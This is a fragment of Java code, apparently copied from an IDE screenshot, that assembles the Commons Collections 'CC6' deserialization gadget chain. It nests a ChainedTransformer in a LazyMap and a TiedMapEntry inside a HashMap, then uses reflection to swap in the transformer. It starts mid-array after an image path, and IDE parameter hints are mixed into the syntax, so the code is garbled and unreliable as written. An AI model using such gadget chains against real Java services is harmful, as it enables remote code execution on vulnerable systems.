 };
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"aaa");
Class c = LazyMap.class;
Field field = c.getDeclaredField( name: "factory");
field.setAccessible(true);
field.set(lazyMap,chainedTransformer);